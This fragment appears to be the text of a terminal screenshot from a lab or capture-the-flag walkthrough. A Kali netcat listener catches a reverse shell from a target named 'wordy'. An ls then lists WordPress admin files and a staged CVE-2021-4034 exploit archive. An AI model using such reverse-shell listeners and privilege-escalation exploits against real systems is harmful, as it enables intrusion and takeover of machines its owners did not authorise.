 ┌──(root㉿ Kali)-[/home/Kali]
└─# nc -lvvp 5555
listening on [any] 5555 ...
connect to [192.168.32.155] from wordy [192.168.32.156] 56512
ls
CVE-2021-4034.zip
about.php
admin-ajax.php
admin-footer.php
admin-functions.php
admin-header.php
admin-post.php